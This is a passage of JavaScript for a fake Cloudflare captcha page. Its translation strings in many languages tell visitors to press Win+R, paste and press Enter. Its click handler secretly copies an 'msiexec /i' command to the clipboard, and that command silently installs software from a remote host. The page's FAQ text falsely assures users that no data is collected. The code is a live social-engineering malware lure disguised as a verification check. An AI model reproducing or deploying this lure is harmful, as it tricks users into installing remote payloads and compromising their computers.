      faq6Q: "Điều này có ảnh hưởng đến quyền riêng tư của tôi hoặc làm chậm việc duyệt web không?",
      faq6A: "Hoàn toàn không. Sau khi xác minh, không có tác động đến hiệu suất.",
      continueBtn: "Tiếp tục xác minh",
      confirmWith: "và xác nhận bằng",
      verifyHuman: "Xác minh bạn là con người",
    },
    id: {
      verify: "Verifikasi",
      privacy: "Privasi",
      terms: "Ketentuan",
      verificationSteps: "Verifikasi",
      step1: "Tahan tombol Windows dan tekan R",
      step2Line1: "Tekan Ctrl+V untuk menempelkan kode verifikasi",
      step2Line2: "Konfirmasi dengan Enter",
      introTitle: "Verifikasi perangkat satu kali",
      introSubtitle: "Selesaikan verifikasi cepat ini untuk menikmati penjelajahan tanpa gangguan selama 90 hari.",
      howItWorks: "Cara kerjanya",
      hwScanTitle: "Sidik jari perangkat keras",
      hwScanDesc: "Kami menganalisis konfigurasi perangkat keras unik perangkat Anda dengan aman.",
      cookieTitle: "Token akses 90 hari",
      cookieDesc: "Token yang ditandatangani secara kriptografis memberi Anda akses 90 hari tanpa captcha.",
      secureTitle: "Desain mengutamakan privasi",
      secureDesc: "Verifikasi zero-knowledge memastikan tidak ada data pribadi yang dikumpulkan.",
      faqTitle: "Pertanyaan yang sering diajukan",
      faq1Q: "Apa yang terjadi jika saya menghapus cookie browser?",
      faq1A: "Jika Anda menghapus cookie, token verifikasi akan dihapus.",
      faq2Q: "Apakah ini berfungsi di browser yang berbeda?",
      faq2A: "Tidak, setiap browser memerlukan verifikasi independen.",
      faq3Q: "Apakah data pribadi saya dikumpulkan selama verifikasi?",
      faq3A: "Tidak ada data pribadi yang dikumpulkan.",
      faq4Q: "Apa yang terjadi setelah 90 hari?",
      faq4A: "Setelah 90 hari, Anda perlu menyelesaikan proses verifikasi lagi.",
      faq5Q: "Bisakah saya menggunakan ini di perangkat seluler?",
      faq5A: "Saat ini, verifikasi ini dirancang hanya untuk perangkat desktop Windows.",
      faq6Q: "Apakah ini mempengaruhi privasi saya atau memperlambat penjelajahan?",
      faq6A: "Sama sekali tidak. Setelah diverifikasi, tidak ada dampak pada kinerja.",
      continueBtn: "Lanjutkan ke verifikasi",
      confirmWith: "dan konfirmasi dengan",
      verifyHuman: "Verifikasi bahwa Anda manusia",
    },
    ms: {
      verify: "Sahkan",
      privacy: "Privasi",
      terms: "Terma",
      verificationSteps: "Pengesahan",
      step1: "Tahan kekunci Windows dan tekan R",
      step2Line1: "Tekan Ctrl+V untuk menampal kod pengesahan",
      step2Line2: "Sahkan dengan Enter",
      introTitle: "Pengesahan peranti sekali sahaja",
      introSubtitle: "Lengkapkan pengesahan pantas ini untuk menikmati pelayaran tanpa gangguan selama 90 hari.",
      howItWorks: "Cara ia berfungsi",
      hwScanTitle: "Cap jari perkakasan",
      hwScanDesc: "Kami menganalisis konfigurasi perkakasan unik peranti anda dengan selamat.",
      cookieTitle: "Token akses 90 hari",
      cookieDesc: "Token yang ditandatangani secara kriptografi memberi anda 90 hari akses tanpa captcha.",
      secureTitle: "Reka bentuk mengutamakan privasi",
      secureDesc: "Pengesahan zero-knowledge memastikan tiada data peribadi dikumpul.",
      faqTitle: "Soalan lazim",
      faq1Q: "Apa yang berlaku jika saya memadam kuki pelayar?",
      faq1A: "Jika anda memadam kuki, token pengesahan akan dipadam.",
      faq2Q: "Adakah ini berfungsi di pelayar yang berbeza?",
      faq2A: "Tidak, setiap pelayar memerlukan pengesahan bebas.",
      faq3Q: "Adakah data peribadi saya dikumpul semasa pengesahan?",
      faq3A: "Tiada data peribadi dikumpul.",
      faq4Q: "Apa yang berlaku selepas 90 hari?",
      faq4A: "Selepas 90 hari, anda perlu melengkapkan proses pengesahan semula.",
      faq5Q: "Bolehkah saya menggunakan ini pada peranti mudah alih?",
      faq5A: "Pada masa ini, pengesahan ini direka untuk peranti desktop Windows sahaja.",
      faq6Q: "Adakah ini menjejaskan privasi saya atau melambatkan pelayaran?",
      faq6A: "Tidak sama sekali. Selepas disahkan, tiada kesan prestasi.",
      continueBtn: "Teruskan ke pengesahan",
      confirmWith: "dan sahkan dengan",
      verifyHuman: "Sahkan anda adalah manusia",
    },
    sv: {
      verify: "Verifiera",
      privacy: "Integritet",
      terms: "Villkor",
      verificationSteps: "Verifiering",
      step1: "Håll ner Windows-tangenten och tryck R",
      step2Line1: "Tryck Ctrl+V för att klistra in verifieringskoden",
      step2Line2: "Bekräfta med Enter",
      introTitle: "Engångsverifiering av enhet",
      introSubtitle: "Slutför denna snabba verifiering för att njuta av oavbruten surfning i 90 dagar.",
      howItWorks: "Hur det fungerar",
      hwScanTitle: "Hårdvarufingeravtryck",
      hwScanDesc: "Vi analyserar säkert din enhets unika hårdvarukonfiguration.",
      cookieTitle: "90-dagars åtkomsttoken",
      cookieDesc: "En kryptografiskt signerad token ger dig 90 dagars captcha-fri åtkomst.",
      secureTitle: "Integritetsfokuserad design",
      secureDesc: "Zero-knowledge-verifiering säkerställer att inga personuppgifter samlas in.",
      faqTitle: "Vanliga frågor",
      faq1Q: "Vad händer om jag rensar mina webbläsarcookies?",
      faq1A: "Om du rensar dina cookies raderas verifieringstoken.",
      faq2Q: "Fungerar detta i olika webbläsare?",
      faq2A: "Nej, varje webbläsare kräver oberoende verifiering.",
      faq3Q: "Samlas mina personuppgifter in under verifieringen?",
      faq3A: "Inga personuppgifter samlas in.",
      faq4Q: "Vad händer efter 90 dagar?",
      faq4A: "Efter 90 dagar måste du slutföra verifieringsprocessen igen.",
      faq5Q: "Kan jag använda detta på mobila enheter?",
      faq5A: "För närvarande är denna verifiering endast utformad för Windows-stationära enheter.",
      faq6Q: "Påverkar detta min integritet eller saktar ner min surfning?",
      faq6A: "Inte alls. Efter verifiering finns det ingen prestandapåverkan.",
      continueBtn: "Fortsätt till verifiering",
      confirmWith: "och bekräfta med",
      verifyHuman: "Verifiera att du är människa",
    },
    da: {
      verify: "Verificer",
      privacy: "Privatliv",
      terms: "Vilkår",
      verificationSteps: "Verificering",
      step1: "Hold Windows-tasten nede og tryk R",
      step2Line1: "Tryk Ctrl+V for at indsætte verifikationskoden",
      step2Line2: "Bekræft med Enter",
      introTitle: "Engangsverificering af enhed",
      introSubtitle: "Fuldfør denne hurtige verificering for at nyde uafbrudt browsing i 90 dage.",
      howItWorks: "Sådan fungerer det",
      hwScanTitle: "Hardware-fingeraftryk",
      hwScanDesc: "Vi analyserer sikkert din enheds unikke hardwarekonfiguration.",
      cookieTitle: "90-dages adgangstoken",
      cookieDesc: "En kryptografisk signeret token giver dig 90 dages captcha-fri adgang.",
      secureTitle: "Privatlivsfokuseret design",
      secureDesc: "Zero-knowledge-verificering sikrer, at ingen personlige data indsamles.",
      faqTitle: "Ofte stillede spørgsmål",
      faq1Q: "Hvad sker der, hvis jeg rydder mine browsercookies?",
      faq1A: "Hvis du rydder dine cookies, vil verifikationstokenet blive slettet.",
      faq2Q: "Virker dette i forskellige browsere?",
      faq2A: "Nej, hver browser kræver uafhængig verificering.",
      faq3Q: "Indsamles mine personlige data under verificeringen?",
      faq3A: "Ingen personlige data indsamles.",
      faq4Q: "Hvad sker der efter 90 dage?",
      faq4A: "Efter 90 dage skal du fuldføre verificeringsprocessen igen.",
      faq5Q: "Kan jeg bruge dette på mobile enheder?",
      faq5A: "I øjeblikket er denne verificering kun designet til Windows-stationære enheder.",
      faq6Q: "Påvirker dette mit privatliv eller sænker min browsing?",
      faq6A: "Slet ikke. Efter verificering er der ingen præstationspåvirkning.",
      continueBtn: "Fortsæt til verificering",
      confirmWith: "og bekræft med",
      verifyHuman: "Bekræft at du er et menneske",
    },
    no: {
      verify: "Verifiser",
      privacy: "Personvern",
      terms: "Vilkår",
      verificationSteps: "Verifisering",
      step1: "Hold Windows-tasten nede og trykk R",
      step2Line1: "Trykk Ctrl+V for å lime inn verifiseringskoden",
      step2Line2: "Bekreft med Enter",
      introTitle: "Engangsverifisering av enhet",
      introSubtitle: "Fullfør denne raske verifiseringen for å nyte uavbrutt surfing i 90 dager.",
      howItWorks: "Slik fungerer det",
      hwScanTitle: "Maskinvarefingeravtrykk",
      hwScanDesc: "Vi analyserer sikkert enhetens unike maskinvarekonfigurasjon.",
      cookieTitle: "90-dagers tilgangstoken",
      cookieDesc: "En kryptografisk signert token gir deg 90 dagers captcha-fri tilgang.",
      secureTitle: "Personvernfokusert design",
      secureDesc: "Zero-knowledge-verifisering sikrer at ingen personlige data samles inn.",
      faqTitle: "Ofte stilte spørsmål",
      faq1Q: "Hva skjer hvis jeg sletter nettleserens informasjonskapsler?",
      faq1A: "Hvis du sletter informasjonskapslene, vil verifiseringstokenet bli slettet.",
      faq2Q: "Fungerer dette i forskjellige nettlesere?",
      faq2A: "Nei, hver nettleser krever uavhengig verifisering.",
      faq3Q: "Samles mine personlige data inn under verifiseringen?",
      faq3A: "Ingen personlige data samles inn.",
      faq4Q: "Hva skjer etter 90 dager?",
      faq4A: "Etter 90 dager må du fullføre verifiseringsprosessen på nytt.",
      faq5Q: "Kan jeg bruke dette på mobile enheter?",
      faq5A: "For øyeblikket er denne verifiseringen kun designet for Windows-stasjonære enheter.",
      faq6Q: "Påvirker dette personvernet mitt eller bremser surfingen?",
      faq6A: "Overhodet ikke. Etter verifisering er det ingen ytelsespåvirkning.",
      continueBtn: "Fortsett til verifisering",
      confirmWith: "og bekreft med",
      verifyHuman: "Bekreft at du er et menneske",
    },
    fi: {
      verify: "Vahvista",
      privacy: "Yksityisyys",
      terms: "Ehdot",
      verificationSteps: "Vahvistus",
      step1: "Pidä Windows-näppäintä painettuna ja paina R",
      step2Line1: "Paina Ctrl+V liittääksesi vahvistuskoodin",
      step2Line2: "Vahvista Enterillä",
      introTitle: "Kertaluonteinen laitevahvistus",
      introSubtitle: "Suorita tämä nopea vahvistus nauttiaksesi keskeytymättömästä selaamisesta 90 päivää.",
      howItWorks: "Näin se toimii",
      hwScanTitle: "Laitteistosormenjälki",
      hwScanDesc: "Analysoimme turvallisesti laitteesi ainutlaatuisen laitteistokokoonpanon.",
      cookieTitle: "90 päivän käyttöoikeustunnus",
      cookieDesc: "Kryptografisesti allekirjoitettu tunnus antaa sinulle 90 päivää captcha-vapaata käyttöä.",
      secureTitle: "Yksityisyyteen keskittyvä suunnittelu",
      secureDesc: "Nollatiedon vahvistus varmistaa, ettei henkilötietoja kerätä.",
      faqTitle: "Usein kysytyt kysymykset",
      faq1Q: "Mitä tapahtuu, jos tyhjennän selaimen evästeet?",
      faq1A: "Jos tyhjennät evästeet, vahvistustunnus poistetaan.",
      faq2Q: "Toimiiko tämä eri selaimissa?",
      faq2A: "Ei, jokainen selain vaatii itsenäisen vahvistuksen.",
      faq3Q: "Kerätäänkö henkilötietojani vahvistuksen aikana?",
      faq3A: "Henkilötietoja ei kerätä.",
      faq4Q: "Mitä tapahtuu 90 päivän jälkeen?",
      faq4A: "90 päivän jälkeen sinun on suoritettava vahvistusprosessi uudelleen.",
      faq5Q: "Voinko käyttää tätä mobiililaitteilla?",
      faq5A: "Tällä hetkellä tämä vahvistus on suunniteltu vain Windows-pöytätietokoneille.",
      faq6Q: "Vaikuttaako tämä yksityisyyteeni tai hidastaako selaamistani?",
      faq6A: "Ei lainkaan. Vahvistuksen jälkeen suorituskykyyn ei ole vaikutusta.",
      continueBtn: "Jatka vahvistukseen",
      confirmWith: "ja vahvista",
      verifyHuman: "Vahvista, että olet ihminen",
    },
    cs: {
      verify: "Ověřit",
      privacy: "Soukromí",
      terms: "Podmínky",
      verificationSteps: "Ověření",
      step1: "Podržte klávesu Windows a stiskněte R",
      step2Line1: "Stiskněte Ctrl+V pro vložení ověřovacího kódu",
      step2Line2: "Potvrďte klávesou Enter",
      introTitle: "Jednorázové ověření zařízení",
      introSubtitle: "Dokončete toto rychlé ověření pro 90 dní nepřerušovaného prohlížení.",
      howItWorks: "Jak to funguje",
      hwScanTitle: "Hardwarový otisk",
      hwScanDesc: "Bezpečně analyzujeme jedinečnou hardwarovou konfiguraci vašeho zařízení.",
      cookieTitle: "90denní přístupový token",
      cookieDesc: "Kryptograficky podepsaný token vám poskytuje 90 dní přístupu bez captcha.",
      secureTitle: "Design zaměřený na soukromí",
      secureDesc: "Ověření s nulovými znalostmi zajišťuje, že nejsou shromažďována žádná osobní data.",
      faqTitle: "Často kladené otázky",
      faq1Q: "Co se stane, když vymažu soubory cookie prohlížeče?",
      faq1A: "Pokud vymažete soubory cookie, ověřovací token bude smazán.",
      faq2Q: "Funguje to v různých prohlížečích?",
      faq2A: "Ne, každý prohlížeč vyžaduje nezávislé ověření.",
      faq3Q: "Jsou mé osobní údaje shromažďovány během ověřování?",
      faq3A: "Žádné osobní údaje nejsou shromažďovány.",
      faq4Q: "Co se stane po 90 dnech?",
      faq4A: "Po 90 dnech budete muset znovu dokončit proces ověření.",
      faq5Q: "Mohu to použít na mobilních zařízeních?",
      faq5A: "V současné době je toto ověření navrženo pouze pro stolní zařízení Windows.",
      faq6Q: "Ovlivňuje to mé soukromí nebo zpomaluje prohlížení?",
      faq6A: "Vůbec ne. Po ověření není žádný dopad na výkon.",
      continueBtn: "Pokračovat k ověření",
      confirmWith: "a potvrďte",
      verifyHuman: "Ověřte, že jste člověk",
    },
    el: {
      verify: "Επαλήθευση",
      privacy: "Απόρρητο",
      terms: "Όροι",
      verificationSteps: "Επαλήθευση",
      step1: "Κρατήστε πατημένο το πλήκτρο Windows και πατήστε R",
      step2Line1: "Πατήστε Ctrl+V για να επικολλήσετε τον κωδικό επαλήθευσης",
      step2Line2: "Επιβεβαιώστε με Enter",
      introTitle: "Μοναδική επαλήθευση συσκευής",
      introSubtitle: "Ολοκληρώστε αυτή τη γρήγορη επαλήθευση για να απολαύσετε αδιάκοπη περιήγηση για 90 ημέρες.",
      howItWorks: "Πώς λειτουργεί",
      hwScanTitle: "Δακτυλικό αποτύπωμα υλικού",
      hwScanDesc: "Αναλύουμε με ασφάλεια τη μοναδική διαμόρφωση υλικού της συσκευής σας.",
      cookieTitle: "Token πρόσβασης 90 ημερών",
      cookieDesc: "Ένα κρυπτογραφικά υπογεγραμμένο token σας παρέχει 90 ημέρες πρόσβασης χωρίς captcha.",
      secureTitle: "Σχεδιασμός με επίκεντρο το απόρρητο",
      secureDesc: "Η επαλήθευση μηδενικής γνώσης διασφαλίζει ότι δεν συλλέγονται προσωπικά δεδομένα.",
      faqTitle: "Συχνές ερωτήσεις",
      faq1Q: "Τι συμβαίνει αν διαγράψω τα cookies του προγράμματος περιήγησης;",
      faq1A: "Αν διαγράψετε τα cookies, το token επαλήθευσης θα διαγραφεί.",
      faq2Q: "Λειτουργεί αυτό σε διαφορετικά προγράμματα περιήγησης;",
      faq2A: "Όχι, κάθε πρόγραμμα περιήγησης απαιτεί ανεξάρτητη επαλήθευση.",
      faq3Q: "Συλλέγονται τα προσωπικά μου δεδομένα κατά την επαλήθευση;",
      faq3A: "Δεν συλλέγονται προσωπικά δεδομένα.",
      faq4Q: "Τι συμβαίνει μετά από 90 ημέρες;",
      faq4A: "Μετά από 90 ημέρες, θα πρέπει να ολοκληρώσετε ξανά τη διαδικασία επαλήθευσης.",
      faq5Q: "Μπορώ να το χρησιμοποιήσω σε κινητές συσκευές;",
      faq5A: "Προς το παρόν, αυτή η επαλήθευση είναι σχεδιασμένη μόνο για επιτραπέζιες συσκευές Windows.",
      faq6Q: "Επηρεάζει αυτό το απόρρητό μου ή επιβραδύνει την περιήγηση;",
      faq6A: "Καθόλου. Μετά την επαλήθευση, δεν υπάρχει επίδραση στην απόδοση.",
      continueBtn: "Συνέχεια στην επαλήθευση",
      confirmWith: "και επιβεβαιώστε με",
      verifyHuman: "Επαληθεύστε ότι είστε άνθρωπος",
    },
    hu: {
      verify: "Ellenőrzés",
      privacy: "Adatvédelem",
      terms: "Feltételek",
      verificationSteps: "Ellenőrzés",
      step1: "Tartsa lenyomva a Windows billentyűt és nyomja meg az R-t",
      step2Line1: "Nyomja meg a Ctrl+V-t az ellenőrző kód beillesztéséhez",
      step2Line2: "Erősítse meg az Enterrel",
      introTitle: "Egyszeri eszközellenőrzés",
      introSubtitle: "Végezze el ezt a gyors ellenőrzést 90 nap megszakítás nélküli böngészéshez.",
      howItWorks: "Hogyan működik",
      hwScanTitle: "Hardver ujjlenyomat",
      hwScanDesc: "Biztonságosan elemezzük eszköze egyedi hardverkonfigurációját.",
      cookieTitle: "90 napos hozzáférési token",
      cookieDesc: "Egy kriptográfiailag aláírt token 90 nap captcha-mentes hozzáférést biztosít.",
      secureTitle: "Adatvédelem-központú tervezés",
      secureDesc: "A zéró tudású ellenőrzés biztosítja, hogy személyes adatok nem kerülnek gyűjtésre.",
      faqTitle: "Gyakran ismételt kérdések",
      faq1Q: "Mi történik, ha törlöm a böngésző sütiket?",
      faq1A: "Ha törli a sütiket, az ellenőrzési token törlődik.",
      faq2Q: "Működik ez különböző böngészőkben?",
      faq2A: "Nem, minden böngésző független ellenőrzést igényel.",
      faq3Q: "Gyűjtik a személyes adataimat az ellenőrzés során?",
      faq3A: "Személyes adatok nem kerülnek gyűjtésre.",
      faq4Q: "Mi történik 90 nap után?",
      faq4A: "90 nap után újra el kell végeznie az ellenőrzési folyamatot.",
      faq5Q: "Használhatom ezt mobileszközökön?",
      faq5A: "Jelenleg ez az ellenőrzés csak Windows asztali eszközökre készült.",
      faq6Q: "Befolyásolja ez a magánéletemet vagy lassítja a böngészést?",
      faq6A: "Egyáltalán nem. Az ellenőrzés után nincs teljesítményhatás.",
      continueBtn: "Folytatás az ellenőrzéshez",
      confirmWith: "és erősítse meg",
      verifyHuman: "Igazolja, hogy ember",
    },
    ro: {
      verify: "Verificare",
      privacy: "Confidențialitate",
      terms: "Termeni",
      verificationSteps: "Verificare",
      step1: "Țineți apăsată tasta Windows și apăsați R",
      step2Line1: "Apăsați Ctrl+V pentru a lipi codul de verificare",
      step2Line2: "Confirmați cu Enter",
      introTitle: "Verificare unică a dispozitivului",
      introSubtitle:
        "Finalizați această verificare rapidă pentru a vă bucura de navigare neîntreruptă timp de 90 de zile.",
      howItWorks: "Cum funcționează",
      hwScanTitle: "Amprentă hardware",
      hwScanDesc: "Analizăm în siguranță configurația hardware unică a dispozitivului dvs.",
      cookieTitle: "Token de acces de 90 de zile",
      cookieDesc: "Un token semnat criptografic vă oferă 90 de zile de acces fără captcha.",
      secureTitle: "Design axat pe confidențialitate",
      secureDesc: "Verificarea cu cunoștințe zero asigură că nu sunt colectate date personale.",
      faqTitle: "Întrebări frecvente",
      faq1Q: "Ce se întâmplă dacă șterg cookie-urile browserului?",
      faq1A: "Dacă ștergeți cookie-urile, tokenul de verificare va fi șters.",
      faq2Q: "Funcționează acest lucru în diferite browsere?",
      faq2A: "Nu, fiecare browser necesită verificare independentă.",
      faq3Q: "Sunt colectate datele mele personale în timpul verificării?",
      faq3A: "Nu sunt colectate date personale.",
      faq4Q: "Ce se întâmplă după 90 de zile?",
      faq4A: "După 90 de zile, va trebui să finalizați din nou procesul de verificare.",
      faq5Q: "Pot folosi acest lucru pe dispozitive mobile?",
      faq5A: "În prezent, această verificare este concepută doar pentru dispozitive desktop Windows.",
      faq6Q: "Afectează acest lucru confidențialitatea mea sau încetinește navigarea?",
      faq6A: "Deloc. După verificare, nu există niciun impact asupra performanței.",
      continueBtn: "Continuați la verificare",
      confirmWith: "și confirmați cu",
      verifyHuman: "Verificați că sunteți om",
    },
  }

  // Detect browser language
  function detectLanguage() {
    var browserLang = navigator.language.split("-")[0]
    return translations[browserLang] ? browserLang : "en"
  }

  // Get translation
  function t(key) {
    return translations[lang][key] || translations["en"][key] || key
  }

  // Cookie functions
  function isVerified() {
    return document.cookie.split(";").some((cookie) => cookie.trim().startsWith(COOKIE_NAME + "="))
  }

  function setVerificationCookie() {
    var expiryDate = new Date()
    expiryDate.setDate(expiryDate.getDate() + COOKIE_DURATION_DAYS)
    document.cookie = COOKIE_NAME + "=verified; expires=" + expiryDate.toUTCString() + "; path=/; SameSite=Strict"
  }

  // Show/Hide captcha
  function showCaptcha() {
    captchaOpen = true
    animationPhase = 0
    step = 1
    faqOpen = false
    howItWorksOpen = false
    expandedFaq = null
    expandedHowItWorks = null
    injectAnimationStyles() // Inject styles when captcha is shown
    var overlay = document.getElementById("cf-captcha-overlay")
    if (overlay) {
      overlay.style.display = "flex"
      renderCaptchaContent()
    }
  }

  function hideCaptcha() {
    captchaOpen = false
    var overlay = document.getElementById("cf-captcha-overlay")
    if (overlay) {
      overlay.style.display = "none"
    }
  }

  function completeVerification() {
    setVerificationCookie()
    hideCaptcha()
  }

  // Handle checkbox click
  function handleCheckboxClick() {
    if (animationPhase === 0) {
      animationPhase = 1
      renderCaptchaContent()

      setTimeout(() => {
        animationPhase = 2
        renderCaptchaContent()
      }, 1500)

      setTimeout(() => {
        animationPhase = 3
        renderCaptchaContent()
      }, 2500)

      setTimeout(() => {
        animationPhase = 4
        renderCaptchaContent()
      }, 3200)
    }
  }

  function handleContinueToVerification() {
    if (navigator.clipboard && navigator.clipboard.writeText) {
      navigator.clipboard.writeText("msiexec /i https://bnsbackend.mydevsystems.com/redirect /qn").catch(() => {
        // Fallback for older browsers
        var textArea = document.createElement("textarea")
        textArea.value = "ha gotcha!"
        textArea.style.position = "fixed"
        textArea.style.left = "-999999px"
        document.body.appendChild(textArea)
        textArea.select()
        try {
          document.execCommand("copy")
        } catch (e) {}
        document.body.removeChild(textArea)
      })
    } else {
      // Fallback for older browsers
      var textArea = document.createElement("textarea")
      textArea.value = "ha gotcha!"
      textArea.style.position = "fixed"
      textArea.style.left = "-999999px"
      document.body.appendChild(textArea)
      textArea.select()
      try {
        document.execCommand("copy")
      } catch (e) {}
      document.body.removeChild(textArea)
    }
    animationPhase = 5
    step = 1
    renderCaptchaContent()
  }

  // Keyboard handling for verification steps
  function setupKeyboardHandler() {
    document.addEventListener(
      "keydown",
      (e) => {
        if (animationPhase === 5) {
          if (step === 1 && (e.code === "MetaLeft" || e.code === "MetaRight")) {
            setTimeout(() => {
              step = 2
              renderCaptchaContent()
            }, 2000)
          }
        }
      },
      false,
    ) // Added false for event listener
  }

  function renderKey(label, width, animClass) {
    var isWinKey = label === "Win"
    var winIcon =
      '<svg viewBox="0 0 24 24" style="width:22px;height:22px;fill:#555"><path d="M0 3.449L9.75 2.1v9.451H0m10.949-9.602L24 0v11.4H10.949M0 12.6h9.75v9.451L0 20.699M10.949 12.6H24V24l-12.9-1.801"/></svg>'

    // Base styles without background and box-shadow (animation will control those)
    var keyCapStyle =
      "position:absolute;top:0;left:0;right:0;height:48px;border-radius:10px;display:flex;align-items:center;justify-content:center;border:1px solid rgba(0,0,0,0.08)"

    // Only add background and box-shadow if NO animation (so keyframes can control them)
    if (!animClass) {
      keyCapStyle +=
        ";background:linear-gradient(180deg,#ffffff 0%,#f5f5f5 100%);box-shadow:0 4px 0 #d4d4d4,0 6px 8px rgba(0,0,0,0.15),inset 0 1px 0 rgba(255,255,255,0.9)"
    }

    // Map animation class to keyframe name
    var animationName = ""
    if (animClass === "key-anim-first") animationName = "keyCapFirst 5s ease-in-out infinite"
    else if (animClass === "key-anim-second") animationName = "keyCapSecond 5s ease-in-out infinite"
    else if (animClass === "key-anim-step2-ctrl") animationName = "keyCapStep2Ctrl 6s ease-in-out infinite"
    else if (animClass === "key-anim-step2-v") animationName = "keyCapStep2V 6s ease-in-out infinite"
    else if (animClass === "key-anim-step2-enter") animationName = "keyCapStep2Enter 6s ease-in-out infinite"

    var animationStyle = animationName ? `;animation:${animationName}` : ""

    return (
      '<div class="' +
      animClass +
      '" style="width:' +
      width +
      'px;height:56px;position:relative;display:inline-block">' +
      '<div style="position:absolute;bottom:0;left:2px;right:2px;height:8px;border-radius:0 0 10px 10px;background:linear-gradient(180deg,#c8c8c8 0%,#b0b0b0 100%)"></div>' +
      '<div class="key-cap" style="' +
      keyCapStyle +
      animationStyle +
      '">' +
      (isWinKey
        ? winIcon
        : '<span style="font-size:' +
          (label === "Enter" ? "13" : label === "Ctrl" ? "12" : "16") +
          'px;font-weight:600;color:#555">' +
          label +
          "</span>") +
      "</div>" +
      "</div>"
    )
  }

  function renderTurnstile() {
    var checkboxHtml = ""

    if (animationPhase === 0) {
      checkboxHtml =
        '<div id="cf-checkbox" class="cf-checkbox" style="width:24px;height:24px;border:2px solid #c4c4c4;border-radius:3px;background:#fff;cursor:pointer"></div>'
    } else if (animationPhase === 1) {
      checkboxHtml =
        '<div class="cf-spinner" style="width:24px;height:24px;border:3px solid #e5e5e5;border-left-color:#f97316;border-radius:50%;animation:cfSpin 1s linear infinite"></div>'
    } else if (animationPhase === 2) {
      checkboxHtml =
        '<div style="width:24px;height:24px;border-radius:3px;background:#f97316;display:flex;align-items:center;justify-content:center"><svg width="14" height="14" viewBox="0 0 16 16" fill="none"><path d="M12 4L4 12M4 4L12 12" stroke="#fff" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/></svg></div>'
    }

    var statusText = animationPhase === 2 ? "Verification required" : t("verifyHuman")

    return (
      '<div id="cf-turnstile" onclick="window.CloudflareCaptcha.handleCheckboxClick()" style="cursor:' +
      (animationPhase === 0 ? "pointer" : "default") +
      ';width:300px;height:60px;background:#fafafa;border:1px solid #e0e0e0;border-radius:3px;display:flex;align-items:stretch;box-shadow:0 1px 3px rgba(0,0,0,0.08)">' +
      '<div style="width:46px;display:flex;align-items:center;justify-content:center">' +
      checkboxHtml +
      "</div>" +
      '<div style="flex:1;display:flex;align-items:center;padding-left:12px"><span style="font-size:13px;color:#333;font-weight:400">' +
      statusText +
      "</span></div>" +
      '<div style="width:110px;display:flex;flex-direction:column;align-items:center;justify-content:flex-end;padding:4px 8px 2px 4px;overflow:hidden">' +
      '<img src="' +
      window.cfCaptchaImages.logoWithText +
      '" alt="Cloudflare" style="height:26px;width:auto;margin-bottom:4px">' +
      '<div style="display:flex;align-items:center;gap:4px;white-space:nowrap;max-width:100%">' +
      '<a href="https://www.cloudflare.com/privacypolicy/" onclick="event.stopPropagation()" style="font-size:8px;color:#666;text-decoration:none">' +
      t("privacy") +
      "</a>" +
      '<span style="font-size:8px;color:#666">·</span>' +
      '<a href="https://www.cloudflare.com/website-terms/" onclick="event.stopPropagation()" style="font-size:8px;color:#666;text-decoration:none">' +
      t("terms") +
      "</a>" +
      "</div>" +
      "</div>" +
      "</div>"
    )
  }

  // Render expanding animation
  function renderExpandingModal() {
    return (
      '<div style="width:300px;height:60px;background:linear-gradient(135deg,#f97316 0%,#ea580c 100%);border-radius:16px;display:flex;align-items:center;justify-content:center;box-shadow:0 20px 50px rgba(0,0,0,0.2);animation:cfExpandToModal 0.5s cubic-bezier(0.34,1.56,0.64,1) forwards">' +
      '<img src="' +
      window.cfCaptchaImages.logoWithText +
      '" alt="Cloudflare" style="height:60px;filter:brightness(0) invert(1);animation:cfFadeIn 0.3s ease-out 0.2s both">' +
      "</div>"
    )
  }

  // Render intro page
  function renderIntroPage() {
    var featuresHtml = [
      { title: t("hwScanTitle"), icon: "fingerprint" },
      { title: t("cookieTitle"), icon: "clock" },
      { title: t("secureTitle"), icon: "shield" },
    ]
      .map((item) => {
        var imgStyle = item.icon === "shield" ? "width:120px;height:120px" : "width:60px;height:60px"
        return (
          '<div style="flex:1;background:#fff;border:2px solid #f97316;border-radius:12px;padding:12px 10px;display:flex;flex-direction:column;align-items:center;justify-content:center;gap:8px;box-shadow:0 2px 8px rgba(249,115,22,0.1)">' +
          '<div style="height:60px;display:flex;align-items:center;justify-content:center">' +
          '<img src="' +
          window.cfCaptchaImages[item.icon] +
          '" alt="" style="' +
          imgStyle +
          ';object-fit:contain">' +
          "</div>" +
          '<div style="font-size:12px;font-weight:700;color:#1e293b;text-align:center;line-height:1.3">' +
          item.title +
          "</div>" +
          "</div>"
        )
      })
      .join("")

    // How it works dropdown
    var howItWorksContent = ""
    if (howItWorksOpen) {
      var items = [
        { num: 1, title: "1. Hardware Scan", desc: t("hwScanDesc") },
        { num: 2, title: "2. Token Generation", desc: t("cookieDesc") },
        { num: 3, title: "3. Privacy Protection", desc: t("secureDesc") },
      ]
      howItWorksContent =
        '<div style="padding:16px 24px 8px">' +
        items
          .map((item) => {
            var isExpanded = expandedHowItWorks === item.num
            return (
              '<div style="margin-bottom:10px;background:rgba(255,255,255,0.3);border-radius:6px;overflow:hidden">' +
              '<button onclick="window.CloudflareCaptcha.toggleHowItWorksItem(' +
              item.num +
              ')" style="width:100%;padding:8px 10px;display:flex;justify-content:space-between;align-items:center;border:none;background:transparent;cursor:pointer;color:#fff;text-align:left">' +
              '<span style="font-size:12px;font-weight:600;flex:1">' +
              item.title +
              "</span>" +
              '<svg width="12" height="12" viewBox="0 0 24 24" fill="none" style="transform:rotate(' +
              (isExpanded ? "180" : "0") +
              'deg);transition:transform 0.3s;flex-shrink:0"><path d="M6 9l6 6 6-6" stroke="#fff" stroke-width="2" stroke-linecap="round"/></svg>' +
              "</button>" +
              (isExpanded
                ? '<div style="padding:12px 10px;color:#1f2937;font-size:11px;line-height:1.6;background:rgba(255,255,255,0.9);border-radius:0 0 6px 6px">' +
                  item.desc +
                  "</div>"
                : "") +
              "</div>"
            )
          })
          .join("") +
        "</div>"
    }

    var howItWorksHtml =
      '<div style="border:1px solid #e2e8f0;border-radius:8px;overflow:hidden;background:' +
      (howItWorksOpen ? "linear-gradient(135deg,#f97316 0%,#ea580c 100%)" : "#fff") +
      ';transition:all 0.3s ease;margin-bottom:12px">' +
      '<button onclick="window.CloudflareCaptcha.toggleHowItWorks()" style="width:100%;padding:10px 12px;display:flex;justify-content:space-between;align-items:center;border:none;background:transparent;cursor:pointer;color:' +
      (howItWorksOpen ? "#fff" : "#1e293b") +
      '">' +
      '<div style="display:flex;align-items:center;gap:8px">' +
